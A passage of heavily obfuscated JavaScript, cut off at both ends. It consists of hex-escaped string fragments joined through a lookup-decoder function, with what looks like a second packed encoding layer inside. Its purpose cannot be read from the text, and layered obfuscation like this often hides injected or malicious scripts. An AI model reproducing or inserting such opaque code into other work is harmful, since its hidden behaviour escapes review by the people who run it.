')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x31\x30\x33\x31')+_0x3c0ff8('\x30\x78\x37\x32\x39')+_0x3c0ff8('\x30\x78\x39\x31\x35')+'\x5c\x38\x5c\x5c\x62\x5c\x5c\x6d\x5c\x27'+_0x3c0ff8('\x30\x78\x65\x38\x66')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c'+_0x3c0ff8('\x30\x78\x33\x36\x32')+_0x3c0ff8('\x30\x78\x32\x31\x65')+_0x3c0ff8('\x30\x78\x39\x66\x61')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x66\x31\x37')+_0x3c0ff8('\x30\x78\x31\x65\x33')+'\x31\x76\x3d\x32\x56\x5b\x31\x6e\x5d\x26'+_0x3c0ff8('\x30\x78\x38\x66\x37')+'\x31\x6e\x5d\x5b\x5c\x27\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x65\x30\x37')+_0x3c0ff8('\x30\x78\x36\x38\x36')+_0x3c0ff8('\x30\x78\x39\x32\x34')+_0x3c0ff8('\x30\x78\x31\x32\x34\x61')+_0x3c0ff8('\x30\x78\x65\x31\x36')+'\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x6c'+_0x3c0ff8('\x30\x78\x66\x61\x37')+_0x3c0ff8('\x30\x78\x63\x61\x32')+_0x3c0ff8('\x30\x78\x62\x65\x30')+_0x3c0ff8('\x30\x78\x34\x35\x65')+_0x3c0ff8('\x30\x78\x63\x65\x34')+_0x3c0ff8('\x30\x78\x38\x37\x64')+_0x3c0ff8('\x30\x78\x31\x32\x33\x62')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x34'+_0x3c0ff8('\x30\x78\x33\x64\x33')+'\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+'\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x27\x29\x29'+_0x3c0ff8('\x30\x78\x66\x38\x32')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x33\x36\x32')+_0x3c0ff8('\x30\x78\x32\x31\x65')+_0x3c0ff8('\x30\x78\x37\x64\x34')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c'+'\x72\x5c\x5c\x38\x5c\x27\x29\x2b\x50\x28'+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x31')+_0x3c0ff8('\x30\x78\x65\x63\x39')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x37\x31\x31')+'\x5d\x28\x50\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x62\x38\x66')+_0x3c0ff8('\x30\x78\x33\x32\x31')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x33\x5c\x5c\x6f\x5c\x5c\x75\x5c\x27'+'\x29\x5d\x28\x50\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x62\x30\x37')+_0x3c0ff8('\x30\x78\x37\x64\x62')+_0x3c0ff8('\x30\x78\x62\x34\x32')+_0x3c0ff8('\x30\x78\x65\x35\x34')+_0x3c0ff8('\x30\x78\x63\x35\x37')+_0x3c0ff8('\x30\x78\x65\x65\x31')+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x66\x5c\x5c\x36\x5c\x27\x29\x29\x3f\x31'+_0x3c0ff8('\x30\x78\x63\x37\x31')+_0x3c0ff8('\x30\x78\x35\x30\x35')+_0x3c0ff8('\x30\x78\x63\x66\x39')+_0x3c0ff8('\x30\x78\x65\x33\x34')+_0x3c0ff8('\x30\x78\x31\x31\x31\x32')+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x64\x5c\x5c\x74\x5c\x27\x29\x2c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x38\x36')+_0x3c0ff8('\x30\x78\x38\x31\x33')+_0x3c0ff8('\x30\x78\x65\x66\x35')+_0x3c0ff8('\x30\x78\x31\x31\x33\x34')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x33\x37')+_0x3c0ff8('\x30\x78\x65\x31\x33')+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x6f\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x50'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x65\x62\x66')+_0x3c0ff8('\x30\x78\x37\x33\x39'))+('\x5c\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x62\x62')+_0x3c0ff8('\x30\x78\x62\x65\x64')+_0x3c0ff8('\x30\x78\x64\x36\x35')+_0x3c0ff8('\x30\x78\x64\x63\x37')+_0x3c0ff8('\x30\x78\x31\x32\x33\x31')+'\x63\x5c\x5c\x63\x5c\x27\x5d\x3f\x32\x72'+_0x3c0ff8('\x30\x78\x35\x36\x35')+_0x3c0ff8('\x30\x78\x61\x66\x31')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x66\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x35\x63')+_0x3c0ff8('\x30\x78\x39\x65\x33')+'\x5c\x31\x5c\x27\x29\x2c\x4f\x20\x35\x73'+_0x3c0ff8('\x30\x78\x33\x64\x36')+_0x3c0ff8('\x30\x78\x62\x36\x33')+_0x3c0ff8('\x30\x78\x65\x31\x64')+'\x5c\x27\x29\x5d\x28\x29\x2b\x32\x72\x5b'+'\x5c\x27\x5c\x5c\x76\x5c\x5c\x36\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x33\x36')+_0x3c0ff8('\x30\x78\x32\x32\x31')+'\x32\x71\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x33\x5c\x5c\x72\x5c\x5c\x6b'+_0x3c0ff8('\x30\x78\x38\x32\x35')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x7a\x5c\x5c\x68\x5c\x27\x29'+'\x5d\x26\x26\x28\x32\x72\x5b\x32\x71\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x61\x37\x63')+_0x3c0ff8('\x30\x78\x31\x30\x31\x34')+_0x3c0ff8('\x30\x78\x62\x66\x30')+_0x3c0ff8('\x30\x78\x63\x36\x34')+_0x3c0ff8('\x30\x78\x35\x65\x62')+_0x3c0ff8('\x30\x78\x34\x37\x61')+'\x2c\x34\x6b\x28\x29\x29\x7d\x29\x5b\x50'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x64\x33\x30')+_0x3c0ff8('\x30\x78\x32\x39\x33')+_0x3c0ff8('\x30\x78\x62\x65\x66')+'\x27\x29\x29\x3a\x32\x72\x5b\x5c\x27\x5c'+'\x5c\x62\x5c\x5c\x6c\x5c\x27\x5d\x28\x50'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x64\x39\x37')+_0x3c0ff8('\x30\x78\x33\x64\x64')+_0x3c0ff8('\x30\x78\x64\x61\x63')+_0x3c0ff8('\x30\x78\x39\x36\x30')+_0x3c0ff8('\x30\x78\x31\x30\x34\x35')+_0x3c0ff8('\x30\x78\x32\x30\x35')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x33\x37\x62')+'\x29\x2c\x34\x6b\x28\x29\x7d\x29\x5b\x50'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x64\x33\x30')+_0x3c0ff8('\x30\x78\x32\x39\x33')+_0x3c0ff8('\x30\x78\x66\x61\x38')+_0x3c0ff8('\x30\x78\x38\x64\x62')+_0x3c0ff8('\x30\x78\x32\x34\x35')+_0x3c0ff8('\x30\x78\x64\x35\x63')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x33\x5c\x5c\x66\x5c\x5c\x34\x5c\x27'+_0x3c0ff8('\x30\x78\x32\x30\x30')+_0x3c0ff8('\x30\x78\x62\x38\x66')+_0x3c0ff8('\x30\x78\x63\x39\x62')+_0x3c0ff8('\x30\x78\x32\x61\x30')+_0x3c0ff8('\x30\x78\x62\x31\x64')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+'\x31\x5c\x5c\x38\x5c\x27\x29\x2b\x47\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x63\x38\x61')+_0x3c0ff8('\x30\x78\x61\x66\x61')+'\x32\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x66\x39\x35')+_0x3c0ff8('\x30\x78\x35\x61\x62')+_0x3c0ff8('\x30\x78\x66\x39\x35')+_0x3c0ff8('\x30\x78\x31\x30\x62\x63')+_0x3c0ff8('\x30\x78\x32\x36\x37')+_0x3c0ff8('\x30\x78\x32\x34\x32')+'\x5c\x5c\x6f\x5c\x5c\x38\x5c\x27\x29\x2b'+'\x5c\x27\x5c\x5c\x37\x5c\x5c\x41\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x34\x61')+_0x3c0ff8('\x30\x78\x63\x33\x63')+_0x3c0ff8('\x30\x78\x33\x64\x31')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x63\x64\x36')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x36\x5c\x5c\x75\x5c\x27\x29\x2b\x47'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x61\x38\x32')+_0x3c0ff8('\x30\x78\x62\x38\x38')+_0x3c0ff8('\x30\x78\x36\x64\x34')+_0x3c0ff8('\x30\x78\x61\x34\x35')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x66\x63\x32')+'\x29\x5b\x47\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x6b\x5c\x5c\x64\x5c\x27'+_0x3c0ff8('\x30\x78\x63\x33\x32')+_0x3c0ff8('\x30\x78\x37\x36\x65')+_0x3c0ff8('\x30\x78\x62\x32\x31')+_0x3c0ff8('\x30\x78\x31\x30\x62\x36')+_0x3c0ff8('\x30\x78\x37\x62\x32')+_0x3c0ff8('\x30\x78\x31\x32\x32\x33'))+(_0x3c0ff8('\x30\x78\x62\x34\x31')+_0x3c0ff8('\x30\x78\x64\x66\x35')+_0x3c0ff8('\x30\x78\x63\x37\x35')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x63\x63\x31')+_0x3c0ff8('\x30\x78\x39\x38\x63')+_0x3c0ff8('\x30\x78\x62\x65\x35')+'\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x44\x5c'+_0x3c0ff8('\x30\x78\x35\x62\x65')+_0x3c0ff8('\x30\x78\x61\x65\x30')+_0x3c0ff8('\x30\x78\x31\x31\x66\x66')+_0x3c0ff8('\x30\x78\x61\x62\x36')+_0x3c0ff8('\x30\x78\x37\x65\x61')+'\x27\x5d\x28\x32\x39\x29\x2c\x33\x48\x3d'+_0x3c0ff8('\x30\x78\x65\x30\x38')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x35\x39\x64')+_0x3c0ff8('\x30\x78\x65\x61\x39')+_0x3c0ff8('\x30\x78\x61\x65\x63')+_0x3c0ff8('\x30\x78\x64\x66\x62')+_0x3c0ff8('\x30\x78\x31\x31\x61\x65')+_0x3c0ff8('\x30\x78\x35\x36\x31')+_0x3c0ff8('\x30\x78\x63\x38\x30')+_0x3c0ff8('\x30\x78\x35\x32\x38')+_0x3c0ff8('\x30\x78\x35\x37\x37')+_0x3c0ff8('\x30\x78\x35\x31\x33')+_0x3c0ff8('\x30\x78\x62\x33\x63')+_0x3c0ff8('\x30\x78\x31\x31\x66\x35')+_0x3c0ff8('\x30\x78\x63\x61\x65')+'\x2b\x31\x6e\x29\x2c\x34\x52\x3d\x34\x4e'+_0x3c0ff8('\x30\x78\x62\x32\x31')+_0x3c0ff8('\x30\x78\x33\x34\x34')+_0x3c0ff8('\x30\x78\x33\x35\x31')+_0x3c0ff8('\x30\x78\x31\x30\x38\x61')+_0x3c0ff8('\x30\x78\x32\x61\x38')+_0x3c0ff8('\x30\x78\x37\x30\x30')+_0x3c0ff8('\x30\x78\x35\x61\x31')+_0x3c0ff8('\x30\x78\x31\x30\x63\x61')+_0x3c0ff8('\x30\x78\x64\x64\x32')+'\x69\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x37'+_0x3c0ff8('\x30\x78\x39\x61\x32')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x34\x5c\x5c\x75\x5c\x5c\x6b\x5c\x27'+_0x3c0ff8('\x30\x78\x61\x30\x65')+_0x3c0ff8('\x30\x78\x31\x62\x33')+_0x3c0ff8('\x30\x78\x63\x33\x36')+_0x3c0ff8('\x30\x78\x31\x30\x66\x35')+_0x3c0ff8('\x30\x78\x37\x37\x65')+_0x3c0ff8('\x30\x78\x34\x64\x30')+'\x2b\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x66\x66')+_0x3c0ff8('\x30\x78\x33\x39\x31')+_0x3c0ff8('\x30\x78\x62\x32\x31')+'\x32\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x75'+_0x3c0ff8('\x30\x78\x37\x62\x32')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x39\x63\x32')+_0x3c0ff8('\x30\x78\x35\x64\x63')+_0x3c0ff8('\x30\x78\x39\x31\x33')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c'+_0x3c0ff8('\x30\x78\x61\x35\x35')+'\x31\x30\x29\x3d\x3d\x3d\x5c\x27\x5c\x5c'+'\x31\x47\x5c\x27\x26\x26\x28\x33\x30\x5b'+_0x3c0ff8('\x30\x78\x39\x63\x63')+'\x32\x5c\x5c\x37\x5c\x27\x5d\x28\x33\x48'+'\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x34\x39')+_0x3c0ff8('\x30\x78\x31\x32\x32\x34')+_0x3c0ff8('\x30\x78\x62\x61\x39')+_0x3c0ff8('\x30\x78\x62\x33\x32')+_0x3c0ff8('\x30\x78\x63\x30\x66')+_0x3c0ff8('\x30\x78\x64\x31\x39')+_0x3c0ff8('\x30\x78\x32\x32\x62')+_0x3c0ff8('\x30\x78\x62\x36\x36')+'\x27\x29\x5d\x28\x34\x69\x5b\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x39\x61\x66')+_0x3c0ff8('\x30\x78\x33\x35\x37')+_0x3c0ff8('\x30\x78\x31\x31\x30\x64')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x64\x38\x35')+_0x3c0ff8('\x30\x78\x65\x65\x30')+_0x3c0ff8('\x30\x78\x31\x32\x35\x30')+_0x3c0ff8('\x30\x78\x36\x61\x39')+_0x3c0ff8('\x30\x78\x65\x30\x32')+_0x3c0ff8('\x30\x78\x33\x38\x33')+_0x3c0ff8('\x30\x78\x65\x38\x31')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x35\x32\x31')+_0x3c0ff8('\x30\x78\x66\x62\x63')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x39\x37\x34')+'\x5d\x28\x31\x30\x29\x21\x3d\x3d\x5c\x27'+_0x3c0ff8('\x30\x78\x33\x36\x61')+_0x3c0ff8('\x30\x78\x35\x64\x35')+'\x36\x5c\x5c\x31\x77\x5c\x27\x5d\x28\x32'+_0x3c0ff8('\x30\x78\x61\x65\x34')+_0x3c0ff8('\x30\x78\x65\x39\x33')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x33\x66')+_0x3c0ff8('\x30\x78\x66\x31\x32'))+(_0x3c0ff8('\x30\x78\x31\x31\x66\x63')+_0x3c0ff8('\x30\x78\x31\x30\x64\x62')+_0x3c0ff8('\x30\x78\x61\x35\x63')+_0x3c0ff8('\x30\x78\x33\x64\x62')+'\x5b\x5c\x27\x5c\x5c\x70\x5c\x5c\x35\x5c'+_0x3c0ff8('\x30\x78\x37\x31\x66')+_0x3c0ff8('\x30\x78\x36\x35\x39')+_0x3c0ff8('\x30\x78\x32\x32\x62')+_0x3c0ff8('\x30\x78\x31\x30\x30\x38')+'\x27\x29\x5d\x28\x53\x28\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x62\x31\x35')+_0x3c0ff8('\x30\x78\x39\x36\x34')+'\x5c\x45\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x61\x35')+_0x3c0ff8('\x30\x78\x37\x38\x63')+'\x27\x2b\x53\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x64\x63\x32')+_0x3c0ff8('\x30\x78\x38\x62\x36')+_0x3c0ff8('\x30\x78\x62\x33\x30')+_0x3c0ff8('\x30\x78\x32\x61\x38')+_0x3c0ff8('\x30\x78\x37\x30\x30')+_0x3c0ff8('\x30\x78\x35\x61\x31')+_0x3c0ff8('\x30\x78\x31\x30\x31\x31')+_0x3c0ff8('\x30\x78\x37\x62\x64')+_0x3c0ff8('\x30\x78\x39\x30\x63')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x66\x37\x63')+_0x3c0ff8('\x30\x78\x35\x32\x34')+_0x3c0ff8('\x30\x78\x66\x38\x64')+_0x3c0ff8('\x30\x78\x33\x63\x31')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x32\x35\x62')+_0x3c0ff8('\x30\x78\x31\x30\x32\x65')+_0x3c0ff8('\x30\x78\x35\x32\x63')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x63\x62\x36')+_0x3c0ff8('\x30\x78\x38\x64\x38')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x62\x65\x33')+_0x3c0ff8('\x30\x78\x33\x65\x65')+_0x3c0ff8('\x30\x78\x62\x36\x31')+_0x3c0ff8('\x30\x78\x32\x61\x62')+'\x49\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64'+_0x3c0ff8('\x30\x78\x37\x37\x65')+_0x3c0ff8('\x30\x78\x62\x30\x34')+_0x3c0ff8('\x30\x78\x38\x35\x65')+_0x3c0ff8('\x30\x78\x39\x37\x65')+_0x3c0ff8('\x30\x78\x63\x65\x65')+'\x33\x68\x3d\x32\x59\x5b\x53\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x33\x5c\x5c\x33\x5c\x27\x29\x5d\x28'+_0x3c0ff8('\x30\x78\x37\x62\x35')+_0x3c0ff8('\x30\x78\x33\x38\x31')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x27\x29\x5d'+_0x3c0ff8('\x30\x78\x34\x33\x64')+'\x5c\x31\x47\x5c\x27\x29\x7b\x42\x20\x34'+_0x3c0ff8('\x30\x78\x65\x38\x64')+_0x3c0ff8('\x30\x78\x65\x36\x39')+_0x3c0ff8('\x30\x78\x31\x30\x38\x39')+_0x3c0ff8('\x30\x78\x62\x32\x31')+_0x3c0ff8('\x30\x78\x33\x34\x34')+'\x5c\x27\x29\x5d\x28\x29\x3b\x4b\x28\x34'+_0x3c0ff8('\x30\x78\x66\x61\x33')+_0x3c0ff8('\x30\x78\x32\x61\x38')+_0x3c0ff8('\x30\x78\x37\x30\x30')+_0x3c0ff8('\x30\x78\x35\x61\x31')+_0x3c0ff8('\x30\x78\x66\x34\x30')+'\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x36\x66\x35')+'\x27\x29\x5d\x28\x29\x3b\x34\x78\x5b\x53'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x62\x61\x33')+_0x3c0ff8('\x30\x78\x61\x30\x65')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x38\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x65\x35')+_0x3c0ff8('\x30\x78\x62\x31\x34')+_0x3c0ff8('\x30\x78\x65\x36\x30')+_0x3c0ff8('\x30\x78\x38\x35\x38')+_0x3c0ff8('\x30\x78\x35\x30\x33')+'\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x61\x65\x37')+'\x3d\x5c\x27\x5c\x5c\x31\x47\x5c\x27\x26'+'\x26\x28\x32\x59\x5b\x53\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x61\x34')+_0x3c0ff8('\x30\x78\x34\x32\x34')+_0x3c0ff8('\x30\x78\x35\x30\x35')+_0x3c0ff8('\x30\x78\x62\x37\x34')+'\x31\x47\x5c\x27\x2c\x5c\x27\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x31\x30\x62\x39')+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x68\x5c\x5c\x68\x5c\x27\x29\x5d\x28\x29'+'\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x64\x36')+_0x3c0ff8('\x30\x78\x38\x63\x61')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x36\x31\x38')+'\x5d\x28\x53\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x63\x31\x35'))+(_0x3c0ff8('\x30\x78\x31\x31\x30\x32')+_0x3c0ff8('\x30\x78\x31\x31\x31\x66')+_0x3c0ff8('\x30\x78\x65\x39\x65')+_0x3c0ff8('\x30\x78\x31\x30\x66\x30')+'\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c'+'\x5c\x63\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c'+'\x41\x5c\x5c\x63\x5c\x27\x29\x5b\x53\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x31\x30\x64\x61')+_0x3c0ff8('\x30\x78\x36\x36\x31')+_0x3c0ff8('\x30\x78\x36\x34\x61')+'\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6f'+_0x3c0ff8('\x30\x78\x61\x31\x33')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x68\x5c\x5c\x6b\x5c\x27\x29\x29\x2c\x24'+'\x28\x5c\x27\x5c\x5c\x31\x62\x5c\x5c\x6d'+_0x3c0ff8('\x30\x78\x62\x64\x66')+_0x3c0ff8('\x30\x78\x31\x31\x39\x39')+_0x3c0ff8('\x30\x78\x61\x64\x37')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x39\x38\x66')+_0x3c0ff8('\x30\x78\x62\x34\x35')+'\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c'+_0x3c0ff8('\x30\x78\x38\x65\x32')+_0x3c0ff8('\x30\x78\x64\x34\x37')+_0x3c0ff8('\x30\x78\x31\x30\x31\x37')+_0x3c0ff8('\x30\x78\x66\x39\x33')+_0x3c0ff8('\x30\x78\x62\x38\x38')+_0x3c0ff8('\x30\x78\x31\x31\x36\x35')+_0x3c0ff8('\x30\x78\x61\x37\x61')+_0x3c0ff8('\x30\x78\x31\x31\x66\x63')+_0x3c0ff8('\x30\x78\x31\x32\x30\x66')+_0x3c0ff8('\x30\x78\x62\x35\x30')+_0x3c0ff8('\x30\x78\x33\x62\x66')+_0x3c0ff8('\x30\x78\x31\x30\x36\x34')+'\x70\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x66'+'\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x27\x5d'+_0x3c0ff8('\x30\x78\x39\x37\x32')+'\x32\x5c\x5c\x6f\x5c\x5c\x35\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x38\x61\x62')+_0x3c0ff8('\x30\x78\x31\x66\x65')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x6f\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x39\x62')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x63\x33\x34')+_0x3c0ff8('\x30\x78\x63\x61\x35')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x38\x38\x36')+_0x3c0ff8('\x30\x78\x39\x37\x32')+'\x32\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x66\x39\x35')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x7a'+'\x5c\x5c\x72\x5c\x27\x29\x2b\x47\x28\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x31\x62')+_0x3c0ff8('\x30\x78\x31\x32\x34\x66')+_0x3c0ff8('\x30\x78\x62\x38\x38')+'\x5c\x5c\x6f\x5c\x5c\x35\x5c\x27\x29\x2b'+_0x3c0ff8('\x30\x78\x62\x38\x38')+_0x3c0ff8('\x30\x78\x63\x62\x66')+_0x3c0ff8('\x30\x78\x39\x62\x64')+_0x3c0ff8('\x30\x78\x63\x32\x63')+_0x3c0ff8('\x30\x78\x31\x31\x36\x30')+_0x3c0ff8('\x30\x78\x63\x32\x36')+_0x3c0ff8('\x30\x78\x38\x63\x65')+_0x3c0ff8('\x30\x78\x31\x64\x31')+_0x3c0ff8('\x30\x78\x62\x33\x66')+_0x3c0ff8('\x30\x78\x64\x33\x64')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c'+_0x3c0ff8('\x30\x78\x39\x66\x63')+_0x3c0ff8('\x30\x78\x35\x38\x33')+_0x3c0ff8('\x30\x78\x37\x38\x31')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x63\x66\x66')+_0x3c0ff8('\x30\x78\x36\x62\x31')+_0x3c0ff8('\x30\x78\x64\x35\x33')+'\x73\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x31\x31\x65\x30')+'\x27\x29\x5d\x28\x29\x2c\x35\x33\x3d\x34'+_0x3c0ff8('\x30\x78\x36\x32\x62')+_0x3c0ff8('\x30\x78\x37\x37\x37')+'\x5c\x66\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x35\x61')+_0x3c0ff8('\x30\x78\x34\x30\x61')+_0x3c0ff8('\x30\x78\x61\x35\x64')+_0x3c0ff8('\x30\x78\x37\x61\x38')+'\x5c\x5c\x78\x5c\x27\x29\x2c\x35\x37\x3d'+'\x35\x68\x5b\x31\x30\x5d\x3b\x35\x33\x5b'+_0x3c0ff8('\x30\x78\x37\x31\x37')+_0x3c0ff8('\x30\x78\x63\x35\x37')+_0x3c0ff8('\x30\x78\x32\x32\x37')+_0x3c0ff8('\x30\x78\x62\x39\x30')+_0x3c0ff8('\x30\x78\x35\x61\x33')+_0x3c0ff8('\x30\x78\x31\x64\x31')+_0x3c0ff8('\x30\x78\x36\x34\x37')+'\x27\x29\x3d\x3d\x3d\x31\x73\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x32\x30\x63')+_0x3c0ff8('\x30\x78\x63\x34\x30')+_0x3c0ff8('\x30\x78\x66\x37\x35')+'\x31\x73\x28\x5c\x27\x5c\x5c\x31\x5c\x5c')+(_0x3c0ff8('\x30\x78\x36\x64\x30')+_0x3c0ff8('\x30\x78\x65\x39\x35')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x31\x30\x61\x35')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x64\x36')+_0x3c0ff8('\x30\x78\x31\x30\x62\x62')+_0x3c0ff8('\x30\x78\x35\x62\x35')+'\x5c\x32\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x35\x36')+'\x31\x73\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x30\x32')+_0x3c0ff8('\x30\x78\x61\x33\x34')+_0x3c0ff8('\x30\x78\x39\x36\x33')+_0x3c0ff8('\x30\x78\x32\x38\x37')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x61\x36\x33')+'\x27\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x35\x31')+_0x3c0ff8('\x30\x78\x64\x31\x34')+'\x5c\x6d\x5c\x27\x2b\x5c\x27\x5c\x5c\x6d'+'\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x36\x62')+_0x3c0ff8('\x30\x78\x33\